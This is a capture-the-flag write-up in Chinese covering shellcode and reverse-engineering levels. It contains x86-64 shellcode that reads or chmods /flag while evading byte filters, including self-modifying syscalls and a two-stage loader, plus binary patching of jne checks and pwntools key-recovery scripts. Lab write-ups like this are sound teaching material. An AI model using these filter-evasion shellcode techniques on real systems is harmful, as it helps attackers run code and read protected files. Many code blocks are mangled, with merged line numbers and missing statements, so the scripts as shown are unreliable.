as+ld更底层,as汇编器将汇编代码转换为目标代码。目标代码是机器可以理解的二进制代码,但还没有链接成可执行文件。ld是GNU链接器,它将多个目标代码文件链接成可执行文件。
1 $ gcc -nostdlib -static shellcode.s -o shellcode-elf
nostdlib:不链接标准C库(libc)。这意味着不依赖于标准库中的任何函数,例如prinft,malloc等。
-static:这个选项告诉编译器静态链接所有的库函数。所有的库函数代码将被直接包含到最终的可执行文件中,而不是通过动态链接的方式在运行时加载。提高程序可移植性。
1 $ objcopy --dump-section .text=shellcode-raw shellcode-elf
为什么需要objcopy这个命令呢?
objcopy将编译出来的shellcode-elf中单纯代码部分的机器码给提取出来。如果不这样做的话,gcc编译出来的可执行文件会有其他的机器码,用这个可执行文件作为shellcode传给程序的话,就不能直接起作用了,有其他杂项。
level1 目的是通过shellcode,读取flag,并将其打印在屏幕上。OK,使用open和sendfile系统调用即可。
sys_sendfile(int out_fd,int in_fd,off_t *offset,size_t count)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 .intel_syntax noprefix.global _start_start: nop mov rbx , 0x00000067616c662f # "/flag" push rbx mov rdi , rsp # /flagmov rsi , 0 # read onlymov rax , 2 # 系统调用号syscall mov rdi , 1 # 标准输出mov rsi , rax # /flag的fdmov rdx , 0 # offset 0 ,从第一个字符开始打印mov r10 , 1000 # 输出长度mov rax , 40 # 系统调用号syscall mov rax , 60 syscall
其实,也可以使用read,write系统调用,但是更复杂,需要处理字符串。
level2 这关简单,用到之前的技巧,生成0x800个nop即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 .global _start_start: .intel_syntax noprefix .rept 0x800 nop .endr mov rbx , 0x00000067616c662f push rbx mov rax , 2 mov rdi , rsp mov rsi , 0 syscall mov rdi , 1 mov rsi , rax mov rdx , 0 mov r10 , 1000 mov rax , 40 syscall mov rax , 60 syscall
level3 这一关,需要shellcode中没有空字节。
1 mov rbx, 0 x67616c662f # bb48 662 f 616 c 0067 0000
第一句就会有很多空字节,那么可以这么写:
1 2 3 4 mov ebx , 0x67616c66 shl rbx , 8 mov bl , 0x2f 4867 e3c1 b308 532f
hexdump -x ./shellcode-raw来查看shellcode的机器码。
因此,其他的也相应进行替换。最终exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 .intel_syntax noprefix.global _start_start: mov rbx , 0x67616c662f mov ebx , 0x67616c66 shl rbx , 8 mov bl , 0x2f push rbx mov rax , 2 xor rax , rax mov al , 2 mov rdi , rsp xor rsi , rsi syscall mov rdi , 1 xor rbx , rbx mov bl , 1 mov rdi , rbx mov rsi , rax xor rdx , rdx mov r10 , 1000 xor rax , rax mov al , 3 shl rax , 8 mov al , 0xe8 mov r10 , rax mov rax , 40 xor rax , rax mov al , 40 syscall mov rax , 60 xor rax , rax mov al , 60 syscall
level4 This challenge requires that your shellcode have no H bytes! 不给有H字节。也就是48
那就将所有的内容都换成push/pop即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 .intel_syntax noprefix.global _start_start: mov rbx , 0x67616c662f push 0x616c662f mov dword ptr [rsp +4 ], 0x67 push 0x2 pop rax push rsp pop rdi push 0x0 pop rsi syscall mov rdi , 1 push 0x1 pop rdi mov rsi , rax push rax pop rsi mov rdx , 0 push 0x0 pop rdx mov r10 , 1000 push 1000 pop r10 mov rax , 40 push 40 pop rax syscall mov rax , 60 push 60 pop rax syscall
level5 不让用syscall(0x0f05),sysenter(0x0f34)和int(0x80cd)
题目提示是:绕过的一种方法是让shellcode修改自己,以便在运行时插入syscall指令。
那么实际操作起来就是,将syscall的0x0f05成为一个字节值,即将0x0e05作为一个字节存储于代码段中,然后通过inc指令加1,使得第一个字节0e变成0f,并执行这个机器码,成功调用syscall即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 .intel_syntax noprefix.global _start_start: mov rbx , 0x00000067616c662f # "/flag" push rbx mov rdi , rsp # /flagmov rsi , 0 # read onlymov rax , 2 # 系统调用号inc byte ptr [rip ] .byte 0x0e .byte 0x05 mov rdi , 1 # 标准输出mov rsi , rax # /flag的fdmov rdx , 0 # offset 0 ,从第一个字符开始打印mov r10 , 1000 # 输出长度mov rax , 40 # 系统调用号inc byte ptr [rip ] .byte 0x0e .byte 0x05 mov rax , 60 inc byte ptr [rip ] .byte 0x0e .byte 0x05
gcc -Wl,-N --static -nostdlib -o shellcode-elf shellcode.s
要记住编译时需要使用这些参数,以保证.text段是可写的,因此才能修改.byte 0x0e.
level6 前4096个字节不给写的权限,那我直接填充这4MB的空间即可。
nop填充即可。
level7 不给输出了现在,那么通过shellcode创建一个文件,然后把flag写进去就好啦。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 .intel_syntax noprefix.global _start_start: nop mov rbx , 0x00000067616c662f # "/flag" push rbx mov rdi , rsp # /flagmov rsi , 0 # read onlymov rax , 2 # 系统调用号syscall mov r10 , rax # /flag的fdmov rbx , 0x74756f2f706d742f # "/tmp/out" push 0x00 mov rbx , 0x74756f2f706d742f push rbx mov rdi , rsp mov rsi , 01 |0100 # O_WRONLY|O_CREATmov rdx , 0777 # 权限777 mov rax , 2 syscall mov rdi , rax # mov rsi , r10 # /flag的fdmov rdx , 0 # offset 0 ,从第一个字符开始打印mov r10 , 1000 # 输出长度mov rax , 40 # 系统调用号syscall mov rax , 60 syscall
level8 限制在0x12个字节的shellcode,通过chmod系统调用,修改/flag的权限即可。
好神奇的软链接!
linux下,软链接到一个程序时,修改这个软连接文件会导致原文件的权限也被修改。因此可以通过软链接来重命名一个a文件,0x61这样就能减少字节数。
1 2 3 4 5 6 7 8 9 10 .intel_syntax noprefix.global _start_start: push 0x61 mov rdi , rsp push 4 pop rsi push 0x5a pop rax syscall
level9 本来想通过jmp [rip+10]指令然后+nop填充来跳过int3的,但是这条指令就占了6个字节。后来发现jmp 标签只需要两个字节。更简单。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 .intel_syntax noprefix.global _start_start: push 0x61 mov rdi , rsp push 4 pop rsi jmp next .rept 0xa nop .endr next: push 0x5a pop rax syscall push 60 # sys_exitpop rax syscall
level10 它的过滤器如下:
1 2 3 4 5 6 7 8 9 10 11 uint64_t *input = shellcode_mem;int sort_max = shellcode_size / sizeof (uint64_t ) - 1 ;for (int i = 0 ; i < sort_max; i++)for (int j = 0 ; j < sort_max-i-1 ; j++)if (input[j] > input[j+1 ])uint64_t x = input[j];uint64_t y = input[j+1 ];1 ] = x;
而我的shellcode只有13个字节,13/8 = 1。再减1就是0。那么就不会执行过滤器。所以我执行后就拿到了flag。它实际会将16个字节以上的shellcode进行排序。
level11 这道题是level10 加上删去读取stdin。可是使用chmod修改权限的shellcode压根就不需要stdin。网友还是厉害,想到了chmod这个方法。后面的几关都直接过了。
1 2 3 4 5 6 7 8 9 10 11 .intel_syntax noprefix.global _start_start: push 0x61 mov rdi , rsp push 4 pop rsi push 0x5a pop rax syscall
level12 This challenge requires that every byte in your shellcode is unique!
这一关需要每个字节是第一次使用,也就是没有重复的字节出现。
1 2 3 4 5 6 7 8 9 10 .intel_syntax noprefix.global _start_start: push 0x61 mov rdi , rsp mov bl , 0x4 xor esi , ebx mov al , 0x5a syscall
我居然一直不知道esi寄存器的存在,我以为只有a,b,c,d寄存器会有32位,16位,8位寄存器。
通用寄存器都有低至16位的寄存器。
level13 限制shellcode为0xc个字节!上面的exp还能删减一下。
1 2 3 4 5 6 7 8 9 .intel_syntax noprefix.global _start_start: push 0x61 mov rdi , rsp xor esi , 0x4 mov al , 0x5a syscall
这样就正好是0xc个字节。
level14 shellcode只能是6个字节,我靠。看看人家的wp做吧,没有什么思路。
发现得用当时的一些寄存器来达成目标。在调用我们的shellcode时,可以看到rax是0。并且
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 RAX 0x0 RBX 0x627f8b68e7e0 (__libc_csu_init) ◂— endbr64 RCX 0x766dd2e1e297 (write+23 ) ◂— cmp rax , -01000h /* 'H=' */RDX 0x26a69000 ◂— push 61h /* 0x83e78948616a */RDI 0x766dd2efe7e0 (_IO_stdfile_1_lock) ◂— 0x0 RSI 0x766dd2efd723 (_IO_2_1_stdout_+131 ) ◂— 0xefe7e0000000000a /* '\n' */R8 0x16 R9 0x10 R10 0x627f8b68f113 ◂— 0x525245000000000a /* '\n' */R11 0x246 R12 0x627f8b68e200 (_start) ◂— endbr64 R13 0x7ffe2e2e5a80 ◂— 0x1 R14 0x0 R15 0x0 RBP 0x7ffe2e2e5990 ◂— 0x0 RSP 0x7ffe2e2e5948 —▸ 0x627f8b68e7c3 (main+636 ) ◂— lea rdi , [rip + 0cdah ]RIP 0x26a69000 ◂— push 61h /* 0x83e78948616a */
rax为0,那么就是read系统调用号。read系统调用的第一个参数rdi为文件描述符,需要为0。第二个参数rsi为读取存放的地址,这里应该就是rdx/rdi都行。第三个参数rdx为0x26a6900为写入的字节数。
那么也就是需要重写rdi寄存器和rsi寄存器即可。stageone的代码:
1 2 3 4 5 6 7 .intel_syntax noprefix.global _start_start: xor edi , edi mov esi , edx syscall
随后,把stagetwo的代码读入即可。
1 2 3 4 5 6 7 8 9 10 11 12 .intel_syntax noprefix.global _start_start: .rept 0x10 nop .endr push 0x61 mov rdi , rsp xor esi , 0x4 mov al , 0x5a syscall
需要一个填充,因为前六个字节也被覆盖了,因此执行只能从第七个字节开始。
最后的命令是cat stageone-raw shellcode-raw | /challenge/babyshell_level14。抽象的是,我在gdb里调试了半天,stageone的代码一直无法进行系统调用,我以为是代码的问题,实际上是权限不够,无法进行syscall。
Reverse Engineering level1.0 这题很简单哇,就是把输入的字符串转成了ascii。对应输入即可获得flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 Ready to receive your license key!quit Initial input:71 75 69 74 0 a The mangling is done! The resulting bytes will be used for the final comparison.Final result of mangling input:71 75 69 74 0 a Expected result:63 6 c 6 a 79 62 Checking the received license key!
level1.1 这下没有回显了,只能通过工具逆向一下子了。
也很简单啊,直接看到了匹配的字符串。
level2.0 依然,使用IDA 看看:
但是输入会把最后两个字节翻转。最后输入xzujs即可。
level2.1 依然是,没有回显。简单查看一下逆向出来的源码。
1 2 3 4 5 6 7 8 movzx eax , byte ptr [rbp +buf+2 ]mov byte ptr [rbp +var_10], al movzx eax , byte ptr [rbp +buf+3 ]mov byte ptr [rbp +var_10+1 ], al movzx eax , byte ptr [rbp +var_10+1 ]mov byte ptr [rbp +buf+2 ], al movzx eax , byte ptr [rbp +var_10]mov byte ptr [rbp +buf+3 ], al
其中,rbp+buf是用户输入的地址。按照逻辑分析:该代码将用户输入的第3个字节给了rbp+var_10位置。第4个字节给了rbp+var_10+1位置,随后第4个字节给了第3个字节位置。第3个字节给了第4个字节位置。综合起来即,将用户输入的第三、四个字节位置交换。
那么输入loodc即可。
level3.0 1 2 3 4 5 6 7 8 9 10 quit Initial input:71 75 69 74 0 a This challenge is now mangling your input using the `reverse` mangler.This mangled your input, resulting in:0a 74 69 75 71
显然,这是将输入进行逆序了。
其实也不用IDA,通过回显的ASCII码可以推出要的结果。
最后输入sikky即可。
level3.1 查看源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 loc_153E: mov eax , [rbp +var_14]cdqe movzx eax , byte ptr [rbp +rax +buf]mov [rbp +var_16], al mov eax , 4 sub eax , [rbp +var_14]cdqe movzx eax , byte ptr [rbp +rax +buf]mov [rbp +var_15], al mov eax , [rbp +var_14]cdqe movzx edx , [rbp +var_15]mov byte ptr [rbp +rax +buf], dl mov eax , 4 sub eax , [rbp +var_14]cdqe movzx edx , [rbp +var_16]mov byte ptr [rbp +rax +buf], dl add [rbp +var_14], 1
cdqe指令:EAX符号位拓展到RAX
有点抽象的是,无法知道[rbp+var_14]的值,因此手动分析不出来哇。通过IDA查看源码,发现循环了两次,第一次是交换第一个字节和第5个字节。第二次是交换第二个字节和第4个字节。因此就是一个逆序。
然后,
最后输入ruhsi即可。
level4.0 1 2 3 4 5 6 7 8 9 10 quit Initial input:71 75 69 74 0 a This challenge is now mangling your input using the `sort` mangler.This mangled your input, resulting in:0a 69 71 74 75
最后一个字节,去了第一个位置。第三个字节去了第二个位置,第一个字节去了第三个位置,第四个位置没动,第二个字节去了第五个位置。
66 71 72 77 78,这是期待的字符串,也就是fqrwx
最后输入xrfwq即可。
qfxwr
level4.1 这道题也是一样的,按照上面的逻辑进行翻转。
1 2 3 4 5 6 7 8 9 10 11 12 for ( i = 0 ; i <= 3 ; ++i )for ( j = 0 ; j < 4 - i; ++j )if ( *((_BYTE *)&buf + j) > *((_BYTE *)&buf + j + 1 ) )1 );1 ) = v3;
分析一下,i = 0 的情况下,j由0到3,前五个字节。那么这里会有一个判断,即将ascii值最大的字节放至第5个位置;i = 1的情况下,j由0到2,前4个字节。将ascii值最大的字节放至第4个位置。以此类推。这是冒泡排序,对前5个字节进行冒泡排序。将ascii码值由小到大排序。
最后输入almrv的任意排序即可。因此,我在level4.0发现的规律是错误的。
level5.0 This challenge is now mangling your input using the xor mangler with key 0xb7
与0xb7异或。异或的操作是可逆的,那么再异或回去就好了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 Type "help" , "copyright" , "credits" or "license" for more information.>>> 0xc3 ^ 0xb7 116 >>> hex (0xc3 ^ 0xb7 )'0x74' >>> hex (0xc2 ^ 0xb7 )'0x75' >>> hex (0xdf ^ 0xb7 )'0x68' >>> hex (0xc7 ^ 0xb7 )'0x70' >>> hex (0xc4 ^ 0xb7 )'0x73' >>>
用python终端,即可。最终输入tuhps即可。
level5.1 1 2 for ( i = 0 ; i <= 4 ; ++i )0x41u ;

异或的字节为0x41,目标字符串是.data:0000000000004010 a056 db '0',27h,27h,'56',0
异或一下。最终输入qfftw即可。
level6.0 This challenge is now mangling your input using the xor mangler with key 0xbf46
This challenge is now mangling your input using the sort mangler.
This challenge is now mangling your input using the swap mangler for indexes 0 and 9.
强度一下就上来啦,xor,sort和swap三种方法。
目标
字符串为:cd 20 25 27 27 28 31 35 c8 20 ce cf d1 d5 d9 dc,写个脚本跑就好了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import *"/challenge/babyrev_level6.0" )0x20 ,0x20 ,0x25 ,0x27 ,0x27 ,0x28 ,0x31 ,0x35 ,0xc8 ,0xcd ,0xce ,0xcf ,0xd1 ,0xd5 ,0xd9 ,0xdc ]"" for i in range (0 ,len (hex_string) - 1 , 2 ):print (i)chr (hex_string[i] ^ 0xbf )chr (hex_string[i+1 ] ^ 0x46 )print (payload)'Ready to receive your license key!\n' ,payload)print (data.decode())
因为有sort的关系,并且最终的结果也确实sort后swap就能达到。因此只需要将目标字符串从小到大排序后,异或0xbf46即可。
level6.1
目标字符串为0x80, 0xD8, 0x4E, 0xC7, 0X99, 0x0B, 0x8B, 0xC8, 0x45, 0xC0, 0x86, 0x06, 0x84, 0xC2, 0x5F, 0xD6, 0x82, 0x03, 0x83
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 for ( i = 0 ; i <= 18 ; ++i )3 ;if ( i % 3 == 2 )0xEBu ;else if ( v3 <= 2 )if ( v3 )if ( v3 == 1 )0x37u ;else 0xF1u ;for ( j = 0 ; j <= 8 ; ++j )18 - j);18 - j) = v4;for ( k = 0 ; k <= 18 ; ++k )if ( k % 2 )if ( k % 2 == 1 )0x46u ;else 0x1Du ;
最终脚本为:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 from pwn import *"/challenge/babyrev_level6.1" )0x80 , 0xD8 , 0x4E , 0xC7 , 0X99 , 0x0B , 0x8B , 0xC8 , 0x45 , 0xC0 , 0x86 , 0x06 , 0x84 , 0xC2 , 0x5F , 0xD6 , 0x82 , 0x03 , 0x83 ]"" for i in range (19 ):if i % 2 == 1 :0x46 else :0x1d for i in range (9 ):18 - i]18 - i] = tempfor i in range (len (hex_string)):if i % 3 == 2 :0xeb elif i % 3 == 1 :0x37 else :0xf1 for i in range (len (hex_string)):chr (hex_string[i])print (payload)'Ready to receive your license key!\n' ,payload)print (data.decode())
逆序进行即可。还是比较简单的。
level7.0 1 2 3 4 5 6 7 8 This challenge is now mangling your input using the `sort` mangler.This challenge is now mangling your input using the `swap` mangler for indexes `16 ` and `21 `.This challenge is now mangling your input using the `swap` mangler for indexes `9 ` and `22 `.This challenge is now mangling your input using the `swap` mangler for indexes `3 ` and `6 `.This challenge is now mangling your input using the `reverse` mangler.Expected result:79 78 78 68 72 73 72 72 72 74 70 6 f 6 f 6 d 6 c 6 a 77 67 65 62 64 62 64 61 61 61
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import *"/challenge/babyrev_level7.0" )0x79 , 0x78 , 0x78 , 0x68 , 0x72 , 0x73 , 0x72 , 0x72 , 0x72 , 0x74 , 0x70 , 0x6f , 0x6f , 0x6d , 0x6c , 0x6a , 0x77 , 0x67 , 0x65 ,0x62 , 0x64 , 0x62 , 0x64 , 0x61 , 0x61 , 0x61 ]"" for i in range (len (hex_string)):chr (hex_string[i])print (payload)'Ready to receive your license key!\n' ,payload)print (data.decode())
因为sort在第一个的关系,因此实际上我们需要的是找到expected result即可。
level7.1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 for ( i = 0 ; i <= 13 ; ++i )28 - i);28 - i) = v6;for ( j = 0 ; j <= 27 ; ++j )for ( k = 0 ; k < 28 - j; ++k )if ( *((_BYTE *)&buf + k) > *((_BYTE *)&buf + k + 1 ) )1 );1 ) = v5;for ( m = 0 ; m <= 13 ; ++m )28 - m);28 - m) = v4;for ( n = 0 ; n <= 28 ; ++n )switch ( n % 5 )case 0 :0x75u ;break ;case 1 :0x7Eu ;break ;case 2 :1u ;break ;case 3 :0x3Du ;break ;case 4 :0xC5u ;break ;default :continue ;
1 0x0f , 0 x04, 0 x7b, 0 x47, 0 xbf, 0 x0c, 0 x06, 0 x79, 0 x4a, 0 xb0, 0 x01, 0 x0d, 0 x70, 0 x52, 0 xaa, 0 x18, 0 x12, 0 x6a, 0 x56, 0 xae, 0 x1f, 0 x16, 0 x67, 0 x59, 0 xa6, 0 x16, 0 x1c, 0 x63, 0 x5c
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 from pwn import *"/challenge/babyrev_level7.1" )0x0f , 0x04 , 0x7b , 0x47 , 0xbf , 0x0c , 0x06 , 0x79 , 0x4a , 0xb0 , 0x01 , 0x0d , 0x70 , 0x52 , 0xaa , 0x18 , 0x12 , 0x6a , 0x56 , 0xae , 0x1f , 0x16 , 0x67 , 0x59 , 0xa6 , 0x16 , 0x1c , 0x63 , 0x5c ]"" for i in range (29 ):5 if d == 0 :0x75 elif d == 1 :0x7e elif d == 2 :0x01 elif d == 3 :0x3d else :0xc5 for i in range (len (hex_string)):chr (hex_string[i])print (payload)'Ready to receive your license key!\n' ,payload)print (data.decode())
level8.0 1 2 3 4 5 6 7 8 This challenge is now mangling your input using the `swap` mangler for indexes `5 ` and `22 `.This challenge is now mangling your input using the `reverse` mangler.This challenge is now mangling your input using the `xor` mangler with key `0 x3c7c`This challenge is now mangling your input using the `sort` mangler.This challenge is now mangling your input using the `swap` mangler for indexes `18 ` and `33 `.This challenge is now mangling your input using the `reverse` mangler.This challenge is now mangling your input using the `swap` mangler for indexes `3 ` and `10 `.5f 5 e 46 53 58 57 57 57 56 56 5 a 52 52 4 e 4 e 4 c 4 a 5 b 1 f 1 f 1 f 1 b 19 16 16 14 14 14 12 11 0 d 0 c 0 b 08 06 05
虽然有这么多层修改,但是只需要关心sort前的修改即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 from pwn import *"/challenge/babyrev_level8.0" )0x5f , 0x5e , 0x46 , 0x53 , 0x58 , 0x57 , 0x57 , 0x57 , 0x56 , 0x56 , 0x5a , 0x52 , 0x52 , 0x4e , 0x4e , 0x4c , 0x4a , 0x5b , 0x1f , 0x1f , 0x1f , 0x1b , 0x19 , 0x16 , 0x16 , 0x14 , 0x14 , 0x14 , 0x12 , 0x11 , 0x0d , 0x0c , 0x0b , 0x08 , 0x06 , 0x05 ]"" for i in range (len (hex_string)):if i % 2 == 0 :0x3c else :0x7c 1 ]5 ]5 ] = reversed_hex_string[22 ]22 ] = tempfor i in range (len (reversed_hex_string)):chr (reversed_hex_string[i])print (payload)'Ready to receive your license key!\n' ,payload)print (data.decode())
level8.1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 for ( i = 0 ; i <= 17 ; ++i )36 - i);36 - i) = v7;for ( j = 0 ; j <= 36 ; ++j )if ( j % 2 )if ( j % 2 == 1 )0xA4u ;else 0x48u ;for ( k = 0 ; k <= 17 ; ++k )36 - k);36 - k) = v6;for ( m = 0 ; m <= 17 ; ++m )36 - m);36 - m) = v5;for ( n = 0 ; n <= 36 ; ++n )switch ( n % 5 )case 0 :0x5Cu ;break ;case 1 :0xA3u ;break ;case 2 :0xBDu ;break ;case 3 :0x29u ;break ;case 4 :0x6Cu ;break ;default :continue ;
1 0x79 , 0 x76, 0 x8c, 0 xe8, 0 x55, 0 x8e, 0 x93, 0 x75, 0 x0b, 0 xbc, 0 x64, 0 x69, 0 x9b, 0 xe8, 0 x5d, 0 x97, 0 x9d, 0 x77, 0 x10, 0 xb2, 0 x7b, 0 x6e, 0 x9b, 0 xe9, 0 x4b, 0 x93, 0 x87, 0 x6b, 0 x13, 0 xbd, 0 x75, 0 x60, 0 x9b, 0 xf9, 0 x53, 0 x8f, 0 x93
1 2 3 4 5 6 7 8 9 movzx eax , byte ptr [rbp +buf+3 ] # byte ptr [rbp + buf + 3 ]mov [rbp +var_4C], al movzx eax , byte ptr [rbp +var_28+4 ] # byte ptr [rbp + buf + 6 ] mov [rbp +var_4B], al movzx eax , [rbp +var_4B]mov byte ptr [rbp +buf+3 ], al movzx eax , [rbp +var_4C]mov byte ptr [rbp +var_28+4 ], al # 交换3 和6 mov [rbp +var_40], 0
1 2 3 4 5 6 7 8 movzx eax , byte ptr [rbp +var_20+6 ] # 等价为 byte ptr [rbp + buf + 16 ]mov [rbp +var_4E], al movzx eax , byte ptr [rbp +var_10] # 等价为 byte ptr [rbp + buf + 20 ]mov [rbp +var_4D], al movzx eax , [rbp +var_4D]mov byte ptr [rbp +var_20+6 ], al # 交换16 和20 movzx eax , [rbp +var_4E]mov byte ptr [rbp +var_10], al
动态调试:
1 2 3 4 5 6 7 8 原始输入:22 ---- 32 0x5ee6a471a571 (断点地址)0x5ee6a471a5de
1 2 3 4 xwwtngaurrlkodniozqnvoyennptjlevqxyqm 3 ---- 12 xwwtngaurrlkodniozqnvoqennptjlevyxyqm mqyxyveljtpnneqovnqzoindoklrruagntwwx mqynyveljtpnxeqovnqzoindoklrruagntwwx
调试过程中,发现两个swap的具体交换位置。然后写exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 from pwn import *"/challenge/babyrev_level8.1" )0x79 , 0x76 , 0x8c , 0xe8 , 0x55 , 0x8e , 0x93 , 0x75 , 0x0b , 0xbc , 0x64 , 0x69 , 0x9b , 0xe8 , 0x5d , 0x97 , 0x9d , 0x77 , 0x10 , 0xb2 , 0x7b , 0x6e , 0x9b , 0xe9 , 0x4b , 0x93 , 0x87 , 0x6b , 0x13 , 0xbd , 0x75 , 0x60 , 0x9b , 0xf9 , 0x53 , 0x8f , 0x93 ]"" print (len (hex_string))for i in range (37 ):if i % 5 == 0 :0x5c elif i % 5 == 1 :0xa3 elif i % 5 == 2 :0xbd elif i % 5 == 3 :0x29 else :0x6c for i in range (37 ):if i % 2 == 1 :0xa4 else :0x48 3 ]3 ] = hex_string[12 ]12 ] = tempfor i in range (18 ):36 - i]36 - i] = temp22 ]22 ] = hex_string[32 ]32 ] = tempfor i in range (len (hex_string)):chr (hex_string[i])print (payload)'Ready to receive your license key!\n' ,payload)print (data.decode())
level9.0 看源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 v12 = ((unsigned __int64)bin_padding & 0xFFFFFFFFFFFFF000L L) - 4096 ;do while ( !mprotect((void *)((v3 << 12 ) + v12), 0x1000u LL, 7 ) );for ( i = 0 ; i <= 4 ; ++i )printf ("Changing byte %d/5.\n" , (unsigned int )(i + 1 ));printf ("Offset (hex) to change: " );"%hx" , &v5);printf ("New value (hex): " );"%hhx" , &v4);printf ("The byte has been changed: *%p = %hhx.\n" , (const void *)(v12 + v5), v4);
关于可执行文件的装载——页映射(理解上述源码的v12是什么)
静态装载 ——程序执行时所需要的指令和数据必须在内存中才能够正常运行,最简单的办法就是将程序运行所需要的指令和数据全都装入内存中,这样程序就可以顺利运行,这就是最简单的静态装入的办法。
**问题:**很多情况下程序所需要的内存数量大于物理内存的数量。
根本的解决办法是添加物理内存 。相对于磁盘来说,内存是昂贵的,因此人们想尽各种办法,希望能够不添加内存的情况下,让更多的程序运行起来,尽可能有效地利用内存。
那么为了良好地解决这个问题,研究人员发现,程序运行时是有局部性原理的,所以,将程序最常用的部分驻留在内存中,而将一些不太常用的数据存放在磁盘里面,这就是动态装载的基本原理。动态装载的思想是程序用到哪个模块,就将哪个模块装入内存,如果不用就暂时不装入,存放在磁盘中。
页映射 ——页映射不是一下子就把程序所有的数据和指令都装入内存,而是将内存和所有磁盘中的数据和指令按照“页(Page)”为单位划分成若干个页,以后所有的装载和操作的单位就是页。硬件规定的页的大小 由4096字节、8192字节、2MB、4MB等,最常见的Intel IA32处理器一般都是用4096字节。这题所使用到的分页也是4096字节为一页。
假设程序所有的指令和数据的总和为32KB,机器为32位有16KB的内存,每个页大小为4096字节。那么程序总共被分为8个页。可人为将它们编号P0~P7。很明显,16KB的内存无法同时将32KB的程序装入,那么将按照动态装入的原理来进行整个装入过程。如果程序刚开始执行时的入口地址在P0,这时装载管理器发现程序的P0不在内存中,于是将内存F0分配给P0,并且将P0的内容装入F0;运行一段时间以后,程序需要用到P5,于是装载管理器将P5装入F1;就这样,映射关系如下所示:
【来源:《程序员的自我修养》P156】
可以知道,v12计算得出上一页的起始地址。一页为4096字节。
解题思路:看到了if memcmp分支的条件。在ida中查看。其是jne,并且根据查表:Intel x86 JUMP quick reference ,可知jne的opcode是75,我们将其改成74即可控制分支。
根据思路,我们需要修改jne的opcode,通过gdb调试一下能够知道偏移量为0x27c1。最后我们只需要修改该位置的opcode为74,即可拿到flag。
level9.1 思路同上,偏移为0x1789,不过这题用gdb调试的时候,没有main这个符号。可以设置断点在_start处,然后一步步调试。到main处的时候,就能拿到main的地址。然后使用disassemble 起始地址,终止地址来查看这个地址区间的反汇编结果。然后就能查看jne指令的地址。最后算出偏移为0x1789,再修改opcode就行了。
level10.0 只能修改一个字节,但是够了。思路还是以上的思路。算出偏移地址为:0x1F17
level10.1 gdb的finish命令能够帮助快速执行完当前函数,断点可以打在memcmp函数这儿。偏移量为0x201e
level11.0 思路一致,只不过这时需要修改的是两个jne指令为jn指令,所以需要找到两个偏移量。还是按照前面题目的思路,找到的两个偏移量为:0x2857和0x2ae9
level11.1 还是老套路,这次没有符号了。依然可以gdb调试拿到偏移量:0x197b+1和0x1a5a。
为什么要+1?是因为通过ida pro打开源程序后,发现它是带符号的opcode,因此查阅后需要将OF 85改成OF 84,所以,需要+1修改后面那个字节的值。而后面那个偏移不需要+1因为它时不带符号的opcode。因此后面的偏移值改成74即可。
